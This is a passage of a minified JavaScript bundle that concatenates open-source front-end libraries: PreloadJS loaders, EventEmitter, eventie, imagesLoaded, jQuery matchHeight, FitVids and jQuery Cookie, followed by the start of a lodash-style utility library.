e=this._currentLoads.length,i=0;e>i;i++)if(this._currentLoads[i]==t){this._currentLoads.splice(i,1);break}},e._cleanLoadItem=function(t){var e=t.getItem();e&&delete e._loader},e._handleProgress=function(t){var e=t.target;this._sendFileProgress(e.getItem(),e.progress),this._updateProgress()},e._updateProgress=function(){var t=this._numItemsLoaded/this._numItems,e=this._numItems-this._numItemsLoaded;if(e>0){for(var i=0,n=0,r=this._currentLoads.length;r>n;n++)i+=this._currentLoads[n].progress;t+=i/e*(e/this._numItems)}this._lastProgress!=t&&(this._sendProgress(t),this._lastProgress=t)},e._disposeItem=function(t){delete this._loadedResults[t.id],delete this._loadedRawResults[t.id],delete this._loadItemsById[t.id],delete this._loadItemsBySrc[t.src]},e._sendFileProgress=function(t,e){if(!this._isCanceled()&&!this._paused&&this.hasEventListener("fileprogress")){var i=new createjs.Event("fileprogress");i.progress=e,i.loaded=e,i.total=1,i.item=t,this.dispatchEvent(i)}},e._sendFileComplete=function(t,e){if(!this._isCanceled()&&!this._paused){var i=new createjs.Event("fileload");i.loader=e,i.item=t,i.result=this._loadedResults[t.id],i.rawResult=this._loadedRawResults[t.id],t.completeHandler&&t.completeHandler(i),this.hasEventListener("fileload")&&this.dispatchEvent(i)}},e._sendFileStart=function(t){var e=new createjs.Event("filestart");e.item=t,this.hasEventListener("filestart")&&this.dispatchEvent(e)},e.toString=function(){return"[PreloadJS LoadQueue]"},createjs.LoadQueue=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,!0,createjs.AbstractLoader.TEXT)}var e=(createjs.extend(t,createjs.AbstractLoader),t);e.canLoadItem=function(t){return t.type==createjs.AbstractLoader.TEXT},createjs.TextLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,!0,createjs.AbstractLoader.BINARY),this.on("initialize",this._updateXHR,this)}var e=createjs.extend(t,createjs.AbstractLoader),i=t;i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.BINARY},e._updateXHR=function(t){t.loader.setResponseType("arraybuffer")},createjs.BinaryLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractLoader_constructor(t,e,createjs.AbstractLoader.CSS),this.resultFormatter=this._formatResult,this._tagSrcAttribute="href",this._tag=document.createElement(e?"style":"link"),this._tag.rel="stylesheet",this._tag.type="text/css"}var e=createjs.extend(t,createjs.AbstractLoader),i=t;i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.CSS},e._formatResult=function(t){if(this._preferXHR){var e=t.getTag();if(e.styleSheet)e.styleSheet.cssText=t.getResult(!0);else{var i=document.createTextNode(t.getResult(!0));e.appendChild(i)}}else e=this._tag;return createjs.DomUtils.appendToHead(e),e},createjs.CSSLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractLoader_constructor(t,e,createjs.AbstractLoader.IMAGE),this.resultFormatter=this._formatResult,this._tagSrcAttribute="src",createjs.RequestUtils.isImageTag(t)?this._tag=t:createjs.RequestUtils.isImageTag(t.src)?this._tag=t.src:createjs.RequestUtils.isImageTag(t.tag)&&(this._tag=t.tag),null!=this._tag?this._preferXHR=!1:this._tag=document.createElement("img"),this.on("initialize",this._updateXHR,this)}var e=createjs.extend(t,createjs.AbstractLoader),i=t;i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.IMAGE},e.load=function(){if(""!=this._tag.src&&this._tag.complete)return void this._sendComplete();var t=this._item.crossOrigin;1==t&&(t="Anonymous"),null==t||createjs.RequestUtils.isLocal(this._item.src)||(this._tag.crossOrigin=t),this.AbstractLoader_load()},e._updateXHR=function(t){t.loader.mimeType="text/plain; charset=x-user-defined-binary",t.loader.setResponseType&&t.loader.setResponseType("blob")},e._formatResult=function(t){var e=this;return function(i){var n=e._tag,r=window.URL||window.webkitURL;if(e._preferXHR)if(r){var s=r.createObjectURL(t.getResult(!0));n.src=s,n.onload=function(){r.revokeObjectURL(e.src)}}else n.src=t.getItem().src;n.complete?i(n):n.onload=function(){i(this)}}},createjs.ImageLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractLoader_constructor(t,e,createjs.AbstractLoader.JAVASCRIPT),this.resultFormatter=this._formatResult,this._tagSrcAttribute="src",this.setTag(document.createElement("script"))}var e=createjs.extend(t,createjs.AbstractLoader),i=t;i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.JAVASCRIPT},e._formatResult=function(t){var e=t.getTag();return this._preferXHR&&(e.text=t.getResult(!0)),e},createjs.JavaScriptLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,!0,createjs.AbstractLoader.JSON),this.resultFormatter=this._formatResult}var e=createjs.extend(t,createjs.AbstractLoader),i=t;i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.JSON&&!t._loadAsJSONP},e._formatResult=function(t){var e=null;try{e=createjs.DataUtils.parseJSON(t.getResult(!0))}catch(i){var n=new createjs.ErrorEvent("JSON_FORMAT",null,i);return this._sendError(n),i}return e},createjs.JSONLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,!1,createjs.AbstractLoader.JSONP),this.setTag(document.createElement("script")),this.getTag().type="text/javascript"}var e=createjs.extend(t,createjs.AbstractLoader),i=t;i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.JSONP||t._loadAsJSONP},e.cancel=function(){this.AbstractLoader_cancel(),this._dispose()},e.load=function(){if(null==this._item.callback)throw new Error("callback is required for loading JSONP requests.");if(null!=window[this._item.callback])throw new Error("JSONP callback '"+this._item.callback+"' already exists on window. You need to specify a different callback or re-name the current one.");window[this._item.callback]=createjs.proxy(this._handleLoad,this),window.document.body.appendChild(this._tag),this._loadTimeout=setTimeout(createjs.proxy(this._handleTimeout,this),this._item.loadTimeout),this._tag.src=this._item.src},e._handleLoad=function(t){this._result=this._rawResult=t,this._sendComplete(),this._dispose()},e._handleTimeout=function(){this._dispose(),this.dispatchEvent(new createjs.ErrorEvent("timeout"))},e._dispose=function(){window.document.body.removeChild(this._tag),delete window[this._item.callback],clearTimeout(this._loadTimeout)},createjs.JSONPLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,null,createjs.AbstractLoader.MANIFEST),this.plugins=null,this._manifestQueue=null}var e=createjs.extend(t,createjs.AbstractLoader),i=t;i.MANIFEST_PROGRESS=.25,i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.MANIFEST},e.load=function(){this.AbstractLoader_load()},e._createRequest=function(){var t=this._item.callback;this._request=null!=t?new createjs.JSONPLoader(this._item):new createjs.JSONLoader(this._item)},e.handleEvent=function(t){switch(t.type){case"complete":return this._rawResult=t.target.getResult(!0),this._result=t.target.getResult(),this._sendProgress(i.MANIFEST_PROGRESS),void this._loadManifest(this._result);case"progress":return t.loaded*=i.MANIFEST_PROGRESS,this.progress=t.loaded/t.total,(isNaN(this.progress)||1/0==this.progress)&&(this.progress=0),void this._sendProgress(t)}this.AbstractLoader_handleEvent(t)},e.destroy=function(){this.AbstractLoader_destroy(),this._manifestQueue.close()},e._loadManifest=function(t){if(t&&t.manifest){var e=this._manifestQueue=new createjs.LoadQueue;e.on("fileload",this._handleManifestFileLoad,this),e.on("progress",this._handleManifestProgress,this),e.on("complete",this._handleManifestComplete,this,!0),e.on("error",this._handleManifestError,this,!0);for(var i=0,n=this.plugins.length;n>i;i++)e.installPlugin(this.plugins[i]);e.loadManifest(t)}else this._sendComplete()},e._handleManifestFileLoad=function(t){t.target=null,this.dispatchEvent(t)},e._handleManifestComplete=function(){this._loadedItems=this._manifestQueue.getItems(!0),this._sendComplete()},e._handleManifestProgress=function(t){this.progress=t.progress*(1-i.MANIFEST_PROGRESS)+i.MANIFEST_PROGRESS,this._sendProgress(this.progress)},e._handleManifestError=function(t){var e=new createjs.Event("fileerror");e.item=t.data,this.dispatchEvent(e)},createjs.ManifestLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractMediaLoader_constructor(t,e,createjs.AbstractLoader.SOUND),createjs.RequestUtils.isAudioTag(t)?this._tag=t:createjs.RequestUtils.isAudioTag(t.src)?this._tag=t:createjs.RequestUtils.isAudioTag(t.tag)&&(this._tag=createjs.RequestUtils.isAudioTag(t)?t:t.src),null!=this._tag&&(this._preferXHR=!1)}var e=createjs.extend(t,createjs.AbstractMediaLoader),i=t;i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.SOUND},e._createTag=function(t){var e=document.createElement("audio");return e.autoplay=!1,e.preload="none",e.src=t,e},createjs.SoundLoader=createjs.promote(t,"AbstractMediaLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractMediaLoader_constructor(t,e,createjs.AbstractLoader.VIDEO),createjs.RequestUtils.isVideoTag(t)||createjs.RequestUtils.isVideoTag(t.src)?(this.setTag(createjs.RequestUtils.isVideoTag(t)?t:t.src),this._preferXHR=!1):this.setTag(this._createTag())}var e=createjs.extend(t,createjs.AbstractMediaLoader),i=t;e._createTag=function(){return document.createElement("video")},i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.VIDEO},createjs.VideoLoader=createjs.promote(t,"AbstractMediaLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,null,createjs.AbstractLoader.SPRITESHEET),this._manifestQueue=null}var e=createjs.extend(t,createjs.AbstractLoader),i=t;i.SPRITESHEET_PROGRESS=.25,i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.SPRITESHEET},e.destroy=function(){this.AbstractLoader_destroy,this._manifestQueue.close()},e._createRequest=function(){var t=this._item.callback;this._request=null!=t&&t instanceof Function?new createjs.JSONPLoader(this._item):new createjs.JSONLoader(this._item)},e.handleEvent=function(t){switch(t.type){case"complete":return this._rawResult=t.target.getResult(!0),this._result=t.target.getResult(),this._sendProgress(i.SPRITESHEET_PROGRESS),void this._loadManifest(this._result);case"progress":return t.loaded*=i.SPRITESHEET_PROGRESS,this.progress=t.loaded/t.total,(isNaN(this.progress)||1/0==this.progress)&&(this.progress=0),void this._sendProgress(t)}this.AbstractLoader_handleEvent(t)},e._loadManifest=function(t){if(t&&t.images){var e=this._manifestQueue=new createjs.LoadQueue;e.on("complete",this._handleManifestComplete,this,!0),e.on("fileload",this._handleManifestFileLoad,this),e.on("progress",this._handleManifestProgress,this),e.on("error",this._handleManifestError,this,!0),e.loadManifest(t.images)}},e._handleManifestFileLoad=function(t){var e=t.result;if(null!=e){var i=this.getResult().images,n=i.indexOf(t.item.src);i[n]=e}},e._handleManifestComplete=function(){this._result=new createjs.SpriteSheet(this._result),this._loadedItems=this._manifestQueue.getItems(!0),this._sendComplete()},e._handleManifestProgress=function(t){this.progress=t.progress*(1-i.SPRITESHEET_PROGRESS)+i.SPRITESHEET_PROGRESS,this._sendProgress(this.progress)},e._handleManifestError=function(t){var e=new createjs.Event("fileerror");e.item=t.data,this.dispatchEvent(e)},createjs.SpriteSheetLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.AbstractLoader_constructor(t,e,createjs.AbstractLoader.SVG),this.resultFormatter=this._formatResult,this._tagSrcAttribute="data",e?this.setTag(document.createElement("svg")):(this.setTag(document.createElement("object")),this.getTag().type="image/svg+xml")}var e=createjs.extend(t,createjs.AbstractLoader),i=t;i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.SVG},e._formatResult=function(t){var e=createjs.DataUtils.parseXML(t.getResult(!0),"text/xml"),i=t.getTag();return!this._preferXHR&&document.body.contains(i)&&document.body.removeChild(i),null!=e.documentElement?(i.appendChild(e.documentElement),i.style.visibility="visible",i):e},createjs.SVGLoader=createjs.promote(t,"AbstractLoader")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.AbstractLoader_constructor(t,!0,createjs.AbstractLoader.XML),this.resultFormatter=this._formatResult}var e=createjs.extend(t,createjs.AbstractLoader),i=t;i.canLoadItem=function(t){return t.type==createjs.AbstractLoader.XML},e._formatResult=function(t){return createjs.DataUtils.parseXML(t.getResult(!0),"text/xml")},createjs.XMLLoader=createjs.promote(t,"AbstractLoader")}(),/*!
 * imagesLoaded PACKAGED v3.2.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
/*!
 * EventEmitter v4.2.6 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
function(){"use strict";function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,r=this,s=r.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if("object"==typeof t){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,r=this.getListenersAsObject(t),s="object"==typeof i;for(n in r)r.hasOwnProperty(n)&&-1===e(r[n],i)&&r[n].push(s?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,r,s=this.getListenersAsObject(t);for(r in s)s.hasOwnProperty(r)&&(n=e(s[r],i),-1!==n&&s[r].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,r,s=t?this.removeListener:this.addListener,o=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)s.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(r=e[n])&&("function"==typeof r?s.call(this,n,r):o.call(this,n,r));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if("object"===i)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,r,s,o=this.getListenersAsObject(t);for(r in o)if(o.hasOwnProperty(r))for(n=o[r].length;n--;)i=o[r][n],i.once===!0&&this.removeListener(t,i.listener),s=i.listener.apply(this,e||[]),s===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return r.EventEmitter=s,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),/*!
 * eventie v1.0.4
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */
function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var r=function(){};i.removeEventListener?r=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(r=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var s={bind:n,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",s):t.eventie=s}(this),/*!
 * imagesLoaded v3.2.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"use strict";"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function r(t){return"[object Array]"==h.call(t)}function s(t){var e=[];if(r(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,i){if(!(this instanceof o))return new o(t,e,i);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=s(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),c&&(this.jqDeferred=new c.Deferred);var r=this;setTimeout(function(){r.check()})}function a(t){this.img=t}function l(t,e){this.url=t,this.element=e,this.img=new Image}var c=t.jQuery,u=t.console,h=Object.prototype.toString;o.prototype=new e,o.prototype.options={},o.prototype.getImages=function(){this.images=[];for(var t=0;t<this.elements.length;t++){var e=this.elements[t];this.addElementImages(e)}},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var r=i[n];this.addImage(r)}if("string"==typeof this.options.background){var s=t.querySelectorAll(this.options.background);for(n=0;n<s.length;n++){var o=s[n];this.addElementBackgroundImages(o)}}}};var d={1:!0,9:!0,11:!0};o.prototype.addElementBackgroundImages=function(t){for(var e=p(t),i=/url\(['"]*([^'"\)]+)['"]*\)/gi,n=i.exec(e.backgroundImage);null!==n;){var r=n&&n[1];r&&this.addBackground(r,t),n=i.exec(e.backgroundImage)}};var p=t.getComputedStyle||function(t){return t.currentStyle};return o.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new l(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();for(var i=0;i<this.images.length;i++){var n=this.images[i];n.once("progress",t),n.check()}},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emit("progress",this,t,e),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&u&&u.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emit(t,this),this.emit("always",this),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},a.prototype=new e,a.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,i.bind(this.proxyImage,"load",this),i.bind(this.proxyImage,"error",this),i.bind(this.img,"load",this),i.bind(this.img,"error",this),void(this.proxyImage.src=this.img.src))},a.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("progress",this,this.img,e)},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},a.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},a.prototype.unbindEvents=function(){i.unbind(this.proxyImage,"load",this),i.unbind(this.proxyImage,"error",this),i.unbind(this.img,"load",this),i.unbind(this.img,"error",this)},l.prototype=new a,l.prototype.check=function(){i.bind(this.img,"load",this),i.bind(this.img,"error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},l.prototype.unbindEvents=function(){i.unbind(this.img,"load",this),i.unbind(this.img,"error",this)},l.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("progress",this,this.element,e)},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(c=e,c.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(c(this))})},o.makeJQueryPlugin(),o}),/*!
 * jquery.matchHeight-min.js v0.5.2
 * http://brm.io/jquery-match-height/
 * License: MIT
 */
function(t){var e=-1,i=-1,n=function(e){var i=null,n=[];return t(e).each(function(){var e=t(this),s=e.offset().top-r(e.css("margin-top")),o=0<n.length?n[n.length-1]:null;null===o?n.push(e):1>=Math.floor(Math.abs(i-s))?n[n.length-1]=o.add(e):n.push(e),i=s}),n},r=function(t){return parseFloat(t)||0},s=function(e){var i={byRow:!0,remove:!1,property:"height"};return"object"==typeof e?t.extend(i,e):("boolean"==typeof e?i.byRow=e:"remove"===e&&(i.remove=!0),i)},o=t.fn.matchHeight=function(e){if(e=s(e),e.remove){var i=this;return this.css(e.property,""),t.each(o._groups,function(t,e){e.elements=e.elements.not(i)}),this}return 1>=this.length?this:(o._groups.push({elements:this,options:e}),o._apply(this,e),this)};o._groups=[],o._throttle=80,o._maintainScroll=!1,o._beforeUpdate=null,o._afterUpdate=null,o._apply=function(e,i){var a=s(i),l=t(e),c=[l],u=t(window).scrollTop(),h=t("html").outerHeight(!0),d=l.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),a.byRow&&(l.each(function(){var e=t(this),i="inline-block"===e.css("display")?"inline-block":"block";e.data("style-cache",e.attr("style")),e.css({display:i,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"})}),c=n(l),l.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(c,function(e,i){var n=t(i),s=0;a.byRow&&1>=n.length?n.css(a.property,""):(n.each(function(){var e=t(this),i={display:"inline-block"===e.css("display")?"inline-block":"block"};i[a.property]="",e.css(i),e.outerHeight(!1)>s&&(s=e.outerHeight(!1)),e.css("display","")}),n.each(function(){var e=t(this),i=0;"border-box"!==e.css("box-sizing")&&(i+=r(e.css("border-top-width"))+r(e.css("border-bottom-width")),i+=r(e.css("padding-top"))+r(e.css("padding-bottom"))),e.css(a.property,s-i)}))}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),o._maintainScroll&&t(window).scrollTop(u/h*t("html").outerHeight(!0)),this},o._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var i=t(this),n=i.attr("data-match-height")||i.attr("data-mh");e[n]=n in e?e[n].add(i):i}),t.each(e,function(){this.matchHeight(!0)})};var a=function(e){o._beforeUpdate&&o._beforeUpdate(e,o._groups),t.each(o._groups,function(){o._apply(this.elements,this.options)}),o._afterUpdate&&o._afterUpdate(e,o._groups)};o._update=function(n,r){if(r&&"resize"===r.type){var s=t(window).width();if(s===e)return;e=s}n?-1===i&&(i=setTimeout(function(){a(r),i=-1},o._throttle)):a(r)},t(o._applyDataApi),t(window).bind("load",function(t){o._update(!1,t)}),t(window).bind("resize orientationchange",function(t){o._update(!0,t)})}(jQuery),function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var n=document.head||document.getElementsByTagName("head")[0],r=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",s=document.createElement("div");s.innerHTML='<p>x</p><style id="fit-vids-style">'+r+"</style>",n.appendChild(s.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var r=t(this).find(e.join(","));r=r.not("object object"),r=r.not(n),r.each(function(e){var i=t(this);if(!(i.parents(n).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var r="object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height(),s=isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10),o=r/s;if(!i.attr("id")){var a="fitvid"+e;i.attr("id",a)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*o+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){function e(t){return a.raw?t:encodeURIComponent(t)}function i(t){return a.raw?t:decodeURIComponent(t)}function n(t){return e(a.json?JSON.stringify(t):String(t))}function r(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(o," ")),a.json?JSON.parse(t):t}catch(e){}}function s(e,i){var n=a.raw?e:r(e);return t.isFunction(i)?i(n):n}var o=/\+/g,a=t.cookie=function(r,o,l){if(arguments.length>1&&!t.isFunction(o)){if(l=t.extend({},a.defaults,l),"number"==typeof l.expires){var c=l.expires,u=l.expires=new Date;u.setMilliseconds(u.getMilliseconds()+864e5*c)}return document.cookie=[e(r),"=",n(o),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var h=r?void 0:{},d=document.cookie?document.cookie.split("; "):[],p=0,f=d.length;f>p;p++){var m=d[p].split("="),g=i(m.shift()),_=m.join("=");if(r===g){h=s(_,o);break}r||void 0===(_=s(_))||(h[g]=_)}return h};a.defaults={},t.removeCookie=function(e,i){return t.cookie(e,"",t.extend({},i,{expires:-1})),!t.cookie(e)}}),function(){function t(t,e){if(t!==e){var i=t===t,n=e===e;if(t>e||!i||"undefined"==typeof t&&n)return 1;if(e>t||!n||"undefined"==typeof e&&i)return-1}return 0}function e(t,e,i){if(e!==e)return h(t,i);i-=1;for(var n=t.length;++i<n;)if(t[i]===e)return i;return-1}function i(t){return"function"==typeof t||!1}function n(t){return"string"==typeof t?t:null==t?"":t+""}function r(t){return t.charCodeAt(0)}function s(t,e){for(var i=-1,n=t.length;++i<n&&-1<e.indexOf(t.charAt(i)););return i}function o(t,e){for(var i=t.length;i--&&-1<e.indexOf(t.charAt(i)););return i}function a(e,i){return t(e.a,i.a)||e.b-i.b}function l(t){return Ot[t]}function c(t){return Rt[t]}function u(t){return"\\"+Dt[t]}function h(t,e,i){var n=t.length;for(e+=i?0:-1;i?e--:++e<n;){var r=t[e];if(r!==r)return e}return-1}function d(t){return t&&"object"==typeof t||!1}function p(t){return 160>=t&&t>=9&&13>=t||32==t||160==t||5760==t||6158==t||t>=8192&&(8202>=t||8232==t||8233==t||8239==t||8287==t||12288==t||65279==t)}function f(t,e){for(var i=-1,n=t.length,r=-1,s=[];++i<n;)t[i]===e&&(t[i]=F,s[++r]=i);return s}function m(t){for(var e=-1,i=t.length;++e<i&&p(t.charCodeAt(e)););return e}function g(t){for(var e=t.length;e--&&p(t.charCodeAt(e)););return e}function _(t){return Mt[t]}function v(p){function Ot(t){if(d(t)&&!(Ir(t)||t instanceof It)){if(t instanceof Mt)return t;if($n.call(t,"__chain__")&&$n.call(t,"__wrapped__"))return gi(t)}return new Mt(t)}function Rt(){}function Mt(t,e,i){this.__wrapped__=t,this.__actions__=i||[],this.__chain__=!!e}function It(t){this.__wrapped__=t,this.__actions__=null,this.__dir__=1,this.__filtered__=!1,this.__iteratees__=null,this.__takeCount__=mr,this.__views__=null}function Dt(){this.__data__={}}function Nt(t){var e=t?t.length:0;for(this.data={hash:sr(null),set:new Zn};e--;)this.push(t[e])}function Ft(t,e){var i=t.data;return("string"==typeof e||Ki(e)?i.set.has(e):i.hash[e])?0:-1}function $t(t,e){var i=-1,n=t.length;for(e||(e=Tn(n));++i<n;)e[i]=t[i];return e}function Bt(t,e){for(var i=-1,n=t.length;++i<n&&!1!==e(t[i],i,t););return t}function Xt(t,e){for(var i=-1,n=t.length;++i<n;)if(!e(t[i],i,t))return!1;return!0}function zt(t,e){for(var i=-1,n=t.length,r=-1,s=[];++i<n;){var o=t[i];e(o,i,t)&&(s[++r]=o)}return s}function Ut(t,e){for(var i=-1,n=t.length,r=Tn(n);++i<n;)r[i]=e(t[i],i,t);return r}function Wt(t){for(var e=-1,i=t.length,n=fr;++e<i;){var r=t[e];r>n&&(n=r)}return n}function Yt(t,e,i,n){var r=-1,s=t.length;for(n&&s&&(i=t[++r]);++r<s;)i=e(i,t[r],r,t);return i}function Vt(t,e,i,n){var 